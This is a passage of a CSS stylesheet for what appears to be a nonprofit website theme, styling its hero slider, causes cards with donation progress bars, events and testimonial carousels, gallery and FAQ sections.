  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  mix-blend-mode: luminosity;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: left center;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: transform 7000ms ease, opacity 1500ms ease-in;
  transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  z-index: 1;
}

.main-slider-three .swiper-slide-active .image-layer-three {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

.image-layer-three:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  background-color: rgba(33, 45, 43, .60);
}

.main-slider-three-color {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 420px;
  background: rgb(33, 45, 43);
  background: linear-gradient(180deg, rgba(33, 45, 43, 0.969625350140056) 7%, rgba(33, 45, 43, 0) 100%);
  z-index: 1;
}

.main-slider-three__content {
  position: relative;
  display: block;
  text-align: center;
}

.main-slider-three__sub-title {
  font-size: 20px;
  color: var(--oxpins-primary);
  font-weight: 600;
  line-height: 30px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__title {
  position: relative;
  font-size: 90px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 110px;
  letter-spacing: -0.04em;
  margin-top: 14px;
  margin-bottom: 25px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__btn-box {
  position: relative;
  display: block;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(120px);
  transform: translateY(120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__btn {
  font-weight: 800;
}

.main-slider-three__btn:hover {
  color: var(--oxpins-base);
}

.main-slider-three__btn:before {
  background-color: var(--oxpins-white);
}

.main-slider-three .swiper-slide-active .main-slider-three__sub-title,
.main-slider-three .swiper-slide-active .main-slider-three__title,
.main-slider-three .swiper-slide-active .main-slider-three__btn-box {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0) translateX(0);
  transform: translateY(0) translateX(0);
}
















/*--------------------------------------------------------------
# About One
--------------------------------------------------------------*/
.about-one {
  position: relative;
  display: block;
  padding: 80px 0 80px;
  z-index: 1;
}

.about-one__shape-box-1 {
  position: absolute;
  top: 0;
  left: 0;
  height: 690px;
  width: 625px;
  background-color: var(--oxpins-extra);
  z-index: -1;
}

.about-one__shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center;
  mix-blend-mode: luminosity;
  opacity: .15;
}

.about-one__left {
  position: relative;
  display: block;
  margin-right: 100px;
}

.about-one__img-box {
  position: relative;
  display: block;
}

.about-one__img {
  position: relative;
  display: block;
}

.about-one__img img {
  width: 100%;
  border-top-right-radius: 100px;
  border-bottom-left-radius: 335px;
  border-bottom-right-radius: 335px;
}

.about-one__img-border {
  position: absolute;
  top: -30px;
  left: -30px;
  height: 600px;
  width: 430px;
  border: 6px solid var(--oxpins-primary);
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
}

.about-one__curved-circle-box {
  position: absolute;
  bottom: 0;
  right: 0;
  height: 200px;
  width: 200px;
  border-radius: 50%;
  background-color: rgb(241, 241, 241);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.1), inset 0px 0px 16px 0px rgba(0, 0, 0, 0.13);
}

.about-one__curved-circle-box .curved-circle {
  position: absolute;
  top: 18px;
  right: 18px;
  bottom: 18px;
  left: 18px;
  font-size: 16px;
  font-weight: 500;
  color: var(--oxpins-black);
  text-transform: uppercase;
  display: flex;
  justify-content: center;
  align-items: center;
  letter-spacing: .005em;
}



.about-one__curved-circle-icon {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.testimonial-three.testimonial-page {
    padding: 80px 0 0px;
}

.about-one__curved-circle-icon img {
  width: auto;
}

.about-one__shape-2 {
  position: absolute;
  top: 280px;
  left: -120px;
}

.about-one__shape-2 img {
  width: auto;
}

.about-one__shape-3 {
  position: absolute;
  bottom: 125px;
  left: -55px;
}

.about-one__shape-3 img {
  width: auto;
}

.about-one__shape-4 {
  position: absolute;
  bottom: 265px;
  right: -70px;
}

.about-one__shape-4 img {
  width: auto;
}

.about-one__right {
  position: relative;
  display: block;
}

.about-one__right .section-title {
  margin-bottom: 28px;
}

.about-one__fund {
  position: relative;
  display: block;
  padding-left: 25px;
  margin-top: 34px;
  margin-bottom: 43px;
}

.about-one__fund:before {
  content: "";
  position: absolute;
  top: 8px;
  bottom: 7px;
  left: 0;
  width: 6px;
  background-color: var(--oxpins-base);
}

.about-one__fund-text {
  font-size: 18px;
  font-weight: 500;
  color: var(--oxpins-black);
  line-height: 34px;
}

.about-one__fund-text span {
  color: #ff9c39;
  font-weight: 800;
}

.about-one__points {
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 41px;
}

.about-one__points li {
  position: relative;
  display: flex;
}

.about-one__points li+li {
  margin-left: 19px;
}

.about-one__points li .icon {
  position: relative;
  display: inline-block;
  z-index: 1;
}

.about-one__points li .icon:before {
  content: "";
  position: absolute;
  top: -10px;
  left: -10px;
  height: 43px;
  width: 43px;
  background-color: var(--oxpins-extra);
  border-radius: 50%;
  transition: all 500ms linear;
  transition-delay: 0.1s;
  transform: scale(1);
  z-index: -1;
}

.about-one__points li:hover .icon:before {
  transform: scale(1.2);
}

.about-one__points li .icon span {
  position: relative;
  display: inline-block;
  font-size: 65px;
  color: var(--oxpins-base);
  transition: all 500ms linear;
  transition-delay: 0.1s;
  transform: scale(1);
}

.about-one__points li:hover .icon span {
  transform: scale(0.9);
}

.about-one__points li .text {
  margin-left: 20px;
  margin-top: -5px;
}

.about-one__points li .text h5 {
  font-size: 20px;
  line-height: 30px;
  font-weight: 900;
  margin-bottom: 7px;
}

.about-one__points li .text h5 a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.about-one__points li:hover .text h5 a {
  color: var(--oxpins-base);
}

.about-one__points li .text p {
  font-size: 16px;
}

/*--------------------------------------------------------------
# Causes One
--------------------------------------------------------------*/
.causes-one {
  position: relative;
  display: block;
  padding: 0 0 90px;
}

.causes-one__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.causes-one__img {
  position: relative;
  display: block;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.causes-one__img:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  background-color: rgba(var(--oxpins-black-rgb), .30);
  opacity: 1;
  -webkit-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
  -webkit-transform: perspective(400px) rotateX(-90deg) scale(0.2);
  -ms-transform: perspective(400px) rotateX(-90deg) scale(0.2);
  transform: perspective(400px) rotateX(-90deg) scale(0.2);
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.causes-one__single:hover .causes-one__img:before {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0deg) scale(1.0);
  -ms-transform: perspective(400px) rotateX(0deg) scale(1.0);
  transform: perspective(400px) rotateX(0deg) scale(1.0);
}

.causes-one__img img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  transition-delay: .1s;
  transition-timing-function: ease-in-out;
  transition-duration: .7s;
  transition-property: all;
}

.causes-one__single:hover .causes-one__img img {
  transform: scale(1.1) rotate(2deg);
}

.causes-one__cat {
  position: absolute;
  bottom: 30px;
  left: 30px;
  background-color: var(--oxpins-primary);
  padding: 6px 25px;
  border-radius: 15px;
  z-index: 2;
}

.causes-one__cat p {
  font-size: 18px;
  color: var(--oxpins-black);
  line-height: 18px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.causes-one__content {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  border: 1px solid var(--oxpins-bdr-color);
  padding: 22px 30px 30px;
  border-top: 0;
}

.causes-one__title {
  font-size: 26px;
  line-height: 36px;
  font-weight: 800;
  letter-spacing: -0.04em;
}

.causes-one__title a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.causes-one__title a:hover {
  color: var(--oxpins-primary);
}

.causes-one__text {
  padding-top: 11px;
  padding-bottom: 21px;
}

.causes-one__progress {
  position: relative;
  display: block;
  width: 100%;
  padding: 49px 29px 20px;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  border: 1px solid var(--oxpins-bdr-color);
  z-index: 1;
}

.causes-one__progress-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: .20;
  z-index: -1;
}

.causes-one__progress .bar {
  position: relative;
  width: 100%;
  height: 7px;
  background: var(--oxpins-white);
  border-radius: 5px;
  margin-bottom: 3px;
}

.causes-one__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 7px;
  border-radius: 5px;
  background: var(--oxpins-base);
  -webkit-transition: all 1500ms ease;
  -ms-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
  transition: all 1500ms ease;
}

.causes-one__progress .count-text {
  position: absolute;
  right: 0;
  bottom: 11px;
  color: var(--oxpins-base);
  line-height: 20px;
  font-size: 12px;
  text-align: center;
  font-weight: 700;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  transition: all 500ms ease;
}

.causes-one__progress .bar-inner.counted .count-text {
  opacity: 1;
}

.causes-one__progress .count-text:after {
  content: '';
  position: absolute;
  left: 5px;
  top: 17px;
  height: 20px;
  width: 20px;
  background-color: var(--oxpins-base);
  border-radius: 50%;
}

.causes-one__progress .count-text:before {
  content: '';
  position: absolute;
  left: 12px;
  top: 24px;
  height: 6px;
  width: 6px;
  background-color: var(--oxpins-white);
  border-radius: 50%;
  z-index: 1;
}

.causes-one__goals {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.causes-one__goals>p {
  font-size: 14px;
  color: #707876;
  font-weight: 400;
  margin: 0;
}

.causes-one__goals>p>span {
  font-size: 14px;
  color: var(--oxpins-black);
  font-weight: 700;
  line-height: 28px;
}

/*--------------------------------------------------------------
# Become Volunteer One
--------------------------------------------------------------*/
.become-volunteer-one {
  position: relative;
  display: block;
  z-index: 1;
  padding: 113px 0 120px;
}

.become-volunteer-one__bg-box {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000080;
  z-index: -1;
}

.become-volunteer-one__bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  mix-blend-mode: luminosity;
  opacity: .60;
}

.become-volunteer-one__shape-1 {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 106px;
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: cover;
  z-index: -1;
}

.become-volunteer-one__inner {
  position: relative;
  display: block;
  text-align: center;
}

.become-volunteer-one__sub-title {
  font-size: 24px;
  color: var(--oxpins-primary);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
}

.become-volunteer-one__title {
  font-size: 50px;
  color: var(--oxpins-white);
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 62px;
  margin-top: 9px;
  margin-bottom: 36px;
}

.become-volunteer-one__btn {
  font-weight: 800;
}

/*--------------------------------------------------------------
# Events One
--------------------------------------------------------------*/
.events-one {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 80px 0 80px;
  z-index: 1;
}

.events-one-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

.events-one__left {
  position: relative;
  display: block;
  z-index: 3;
}

.events-one__left .section-title {
  margin-bottom: 28px;
}

.events-one__text-1 {
  font-size: 16px;
  margin-right: 83px;
  color: #707876;
}

.events-one__btn {
  margin-top: 41px;
}

.events-one__right {
  position: relative;
  display: block;
  margin-left: -30px;
  margin-right: -50px;
}

.events-one__carousel {
  position: relative;
  display: block;
}

.events-one__single {
  position: relative;
  display: block;
  -webkit-box-shadow: 0px 12px 15px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 12px 15px 0px rgba(0, 0, 0, 0.2);
  border-radius: var(--oxpins-bdr-radius);
}

.events-one__img {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.events-one__img:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  background: rgb(33, 45, 43);
  background: linear-gradient(180deg, rgba(33, 45, 43, 0.008841036414565795) 17%, rgba(33, 45, 43, 1) 97%);
  z-index: 1;
}

.events-one__img:after {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  background-color: rgba(var(--oxpins-black-rgb), .30);
  transform: scale(1, 0);
  transition: transform 500ms ease;
  transform-origin: top center;
  border-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.events-one__single:hover .events-one__img:after {
  transform: scale(1, 1);
  transform-origin: bottom center;
}

.events-one__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
  transform: scale(1);
  transition: transform 500ms ease;
}

.events-one__single:hover .events-one__img img {
  transform: scale(1.05);
}

.events-one__date {
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: var(--oxpins-primary);
  padding: 6px 25px;
  border-radius: 15px;
  z-index: 2;
}

.events-one__date p {
  font-size: 18px;
  color: var(--oxpins-black);
  line-height: 18px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.events-one__content {
  position: absolute;
  bottom: 24px;
  left: 30px;
  z-index: 2;
}

.events-one__meta {
  position: relative;
  display: flex;
  align-items: center;
}

.events-one__meta li {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 14px;
  color: var(--oxpins-white);
  font-weight: 600;
}

.events-one__meta li+li {
  margin-left: 6px;
}

.events-one__meta li i {
  padding-right: 5px;
  color: var(--oxpins-primary);
}

.events-one__title {
  font-size: 24px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 28px;
}

.events-one__title a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.events-one__single:hover .events-one__title a {
  color: var(--oxpins-primary);
}

.events-one__carousel.owl-carousel .owl-stage-outer {
  overflow: visible;

}

.events-one__carousel.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.events-one__carousel.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

.events-one__carousel.owl-theme .owl-nav {
  position: absolute;
  bottom: -70px;
  right: 0px;
  margin: 0;
}

.events-one__carousel.owl-theme .owl-nav .owl-next {
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  color: var(--oxpins-black);
  border: 2px solid var(--oxpins-black);
  font-size: 15px;
  margin: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.events-one__carousel.owl-theme .owl-nav .owl-prev {
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  color: var(--oxpins-black);
  border: 2px solid var(--oxpins-black);
  font-size: 15px;
  margin: 0;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.events-one__carousel.owl-theme .owl-nav .owl-next {
  margin-left: 5px;
}

.events-one__carousel.owl-theme .owl-nav .owl-prev {
  margin-right: 5px;
}

.events-one__carousel.owl-theme .owl-nav .owl-next:hover,
.events-one__carousel.owl-theme .owl-nav .owl-prev:hover {
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
  border: 2px solid var(--oxpins-base);
}

/*--------------------------------------------------------------
# Feature One
--------------------------------------------------------------*/
.feature-one {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.feature-one .container {
  max-width: 1120px;
}

.feature-one__single {
  position: relative;
  display: block;
  background-color: #000080;
  border-radius: var(--oxpins-bdr-radius);
  padding: 50px 50px 50px;
  margin-bottom: 30px;
  z-index: 1;
}

.feature-one__single-bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  border-radius: var(--oxpins-bdr-radius);
  z-index: -1;
}

.feature-one__top {
  position: relative;
  display: block;
}

.feature-one__top-inner {
  position: relative;
  display: flex;
  align-items: center;
}

.feature-one__top-icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 117px;
  width: 117px;
  background-color: #000080;
  border-radius: 50%;
  font-size: 65px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.feature-one__top-icon:hover {
  background-color: var(--oxpins-primary);
  color: var(--oxpins-black);
}

.feature-one__top-title-box {
  margin-left: 30px;
}

.feature-one__top-title {
  font-size: 34px;
  font-weight: 900;
  line-height: 40px;
  letter-spacing: -0.04em;
}

.feature-one__top-title a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.feature-one__top-title a:hover {
  color: var(--oxpins-primary);
}

.feature-one__text {
  font-size: 24px;
  color: #98a8a5;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 34px;
  padding-top: 21px;
  padding-bottom: 14px;
}

.feature-one__point {
  position: relative;
  display: block;
  margin-bottom: 43px;
}

.feature-one__point li {
  position: relative;
  display: flex;
  align-items: center;
}

.feature-one__point li+li {
  margin-top: 5px;
}

.feature-one__point li .icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 16px;
  width: 16px;
  border-radius: 50%;
  background-color: var(--oxpins-white);
}

.feature-one__point li .icon span {
  color: var(--oxpins-black);
  font-size: 10px;
}

.feature-one__point li .text {
  margin-left: 15px;
}

.feature-one__point li .text p {
  font-size: 16px;
  color: var(--oxpins-white);
  font-weight: 600;
}

.feature-one__btn {
  font-weight: 800;
  background-color: var(--oxpins-white);
  color: #000;
  padding: 8px 50px 8px;
}

.feature-one__btn:hover {
  color: var(--oxpins-black);
}

.feature-one__btn:before {
  background-color: var(--oxpins-primary);
}

.feature-one__single--two {
  background-color: var(--oxpins-primary);
}

.feature-one__top-icon--two {
  background-color: #ff9933;
  color: var(--oxpins-black);
}

.feature-one__top-icon--two:hover {
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
}

.feature-one__single--two .feature-one__btn:hover {
  color: #ff9933;
}

.feature-one__single--two .feature-one__btn:before {
  background-color: var(--oxpins-base);
}

/*--------------------------------------------------------------
# Brand One
--------------------------------------------------------------*/
.brand-one {
  position: relative;
  display: block;
  border-top: 1px solid var(--oxpins-bdr-color);
  padding: 60px 0 60px;
}

.brand-one .swiper-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.brand-one .swiper-slide img {
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 1;
    max-width: 100%;
    background: #ffffff45;
    border-radius: 10px;
    padding: 5px;
}

.single article {
    display: flex;
    max-width: 1000px;
    margin: auto;
    padding: 50px 0;
    align-items: center;
}

.single article header {
    width: 30%;
}
.single article .entry-content {
    width: 68%;
    padding-left: 2%;
}
.nav-links {
    display: none;
}

.team-one__name.fs-18{font-size: 20px;}

.brand-one .swiper-slide img:hover {
  opacity: 1;
}

/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/
.testimonial-one {
  position: relative;
  display: block;
  background-color: #000a81;
  padding: 120px 0 130px;
  z-index: 1;
}

.testimonial-three_data {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.testimonial-three_data .item {
    width: 50%;
    margin-bottom: 140px;
    padding: 0 10px;
}

.testimonial-one-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  mix-blend-mode: luminosity;
  opacity: .10;
  z-index: -1;
}

.testimonial-one__left {
  position: relative;
  display: block;
  margin-right: 100px;
  z-index: 3;
}

.testimonial-one__left .section-title {
  margin-bottom: 28px;
}

.testimonial-one__left .section-title__tagline {
  color: var(--oxpins-primary);
}

.testimonial-one__left .section-title__title {
  color: var(--oxpins-white);
}

.testimonial-one__text-1 {
  font-size: 16px;
  color: #98a8a5;
  padding-bottom: 41px;
}

.testimonial-one__btn:hover {
  color: var(--oxpins-black);
}

.testimonial-one__btn:before {
  background-color: var(--oxpins-white);
}

.testimonial-one__right {
  position: relative;
  display: block;
  margin-top: 100px;
}

.testimonial-one__img-1 {
  position: absolute;
  top: -158px;
  left: -168px;
}

.testimonial-one__img-1 img {
  height: 108px;
  width: 108px;
  border: 5px solid var(--oxpins-primary);
  border-radius: 50%;
  opacity: .30;
}

.testimonial-one__img-2 {
  position: absolute;
  top: inherit;
  left: -132px;
  bottom: -65px;
}

.testimonial-one__img-2 img {
  height: 92px;
  width: 92px;
}

.testimonial-one__img-3 {
  position: absolute;
  top: -92px;
  right: -137px;
  left: inherit;
}

.testimonial-one__img-3 img {
  height: 92px;
  width: 92px;
}

.testimonial-one__img-4 {
  position: absolute;
  bottom: -76px;
  right: -239px;
  top: inherit;
  left: inherit;
}

.testimonial-one__img-4 img {
  height: 130px;
  width: 130px;
}

.testimonial-one__carousel {
  position: relative;
  display: block;
}

.testimonial-one__single {
  position: relative;
  display: block;
  padding: 72px 50px 44px;
  background-color: var(--oxpins-white);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
  border-radius: 20px;
  border: 5px solid var(--oxpins-primary);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.testimonial-one__single:hover {
  transform: translateY(-10px);
}

.testimonial-one__shape-1 {
  position: absolute;
  top: -47px;
  left: 171px;
  width: 44px;
  height: 47px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  z-index: -1;
}

.testimonial-one__client-img {
  position: absolute;
  top: -95px;
  left: 50px;
}

.testimonial-one__client-img img {
  width: 150px !important;
  height: 150px !important;
  border-radius: 50%;
  border: 5px solid var(--oxpins-primary);
}

.testimonial-one__client-info {
  position: absolute;
  top: -87px;
  left: 225px;
}

.testimonial-one__client-name {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  letter-spacing: -0.04em;
  color: var(--oxpins-white);
}

.testimonial-one__client-sub-title {
  font-size: 24px;
  color: var(--oxpins-primary);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 24px;
}

.testimonial-one__quote {
  height: 70px;
  width: 70px;
  background-color: #f00;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -35px;
  right: 50px;
}

.testimonial-one__quote a {
    line-height: 1;
}

.testimonial-one__quote span {
  font-size: 30px;
  color: var(--oxpins-white);
}

.testimonial-one__text-2 {
  font-size: 20px;
  color: #6f7775;
  line-height: 36px;
}

.testimonial-one__carousel.owl-carousel .owl-stage-outer {
  overflow: visible;

}

.testimonial-one__carousel.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.testimonial-one__carousel.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

.testimonial-one__carousel.owl-theme .owl-nav {
  position: absolute;
  bottom: -20px;
  right: 40px;
  margin: 0;
}

.testimonial-one__carousel.owl-theme .owl-nav .owl-next {
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  color: var(--oxpins-black);
  background-color: var(--oxpins-white);
  font-size: 15px;
  margin: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.testimonial-one__carousel.owl-theme .owl-nav .owl-prev {
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  color: var(--oxpins-black);
  background-color: var(--oxpins-white);
  font-size: 15px;
  margin: 0;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.testimonial-one__carousel.owl-theme .owl-nav .owl-next {
  margin-left: 5px;
}

.testimonial-one__carousel.owl-theme .owl-nav .owl-prev {
  margin-right: 5px;
}

.testimonial-one__carousel.owl-theme .owl-nav .owl-next:hover,
.testimonial-one__carousel.owl-theme .owl-nav .owl-prev:hover {
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
}

/*--------------------------------------------------------------
# Gallery One
--------------------------------------------------------------*/
.gallery-one {
  position: relative;
  display: block;
}

.gallery-one__top {
  position: relative;
  display: block;
  background-color: #ff9933;
  text-align: center;
  padding: 58px 0;
}

.gallery-one__top:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  border-left: 18px solid transparent;
  border-right: 18px solid transparent;
  border-top: 10px solid #ff9933;
}

.gallery-one__top-title {
  font-size: 40px;
  font-weight: 900;
  line-height: 40px;
  letter-spacing: -0.04em;
}

.gallery-one__bottom {
  position: relative;
  display: block;
  padding-top: 70px;
  padding-bottom: 90px;
}

.gallery-one__container {
  position: relative;
  display: block;
  max-width: 1670px;
  width: 100%;
  margin: 0 auto;
  padding: 0 15px;
}

.gallery-one__list {
  position: relative;
  display: block;
  margin-right: -5px;
  margin-left: -5px;
  overflow: hidden;
}

.gallery-one__single {
  position: relative;
  display: block;
  float: left;
  width: 20%;
  padding: 0 5px 0;
  overflow: hidden;
  margin-bottom: 30px;
}

.gallery-one__img {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.gallery-one__img:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: var(--oxpins-bdr-radius);
  content: "";
  background: rgb(250, 211, 91);
  background: linear-gradient(180deg, rgba(250, 211, 91, 0.09287464985994398) 53%, rgba(250, 211, 91, 1) 100%);
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  -moz-transform: translateY(100%);
  transform: translateY(100%);
}

.gallery-one__single:hover .gallery-one__img:before {
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%);
}

.gallery-one__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.gallery-one__content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 44px;
  text-align: center;
  transform: translateY(-100px);
  opacity: 0;
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.gallery-one__single:hover .gallery-one__content {
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%);
  opacity: 1;
}

.gallery-one__single .img-popup {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
}

.gallery-one__sub-title {
  font-size: 24px;
  color: var(--oxpins-black);
  font-weight: 700;
  line-height: 24px;
  font-family: var(--oxpins-font-three);
  padding-bottom: 8px;
}

.gallery-one__title {
  font-size: 34px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 34px;
}

.gallery-one__title a {
  color: var(--oxpins-black);
}

/*--------------------------------------------------------------
# FAQ One
--------------------------------------------------------------*/
.faq-one {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 60px 0 0px;
  z-index: 1;
}

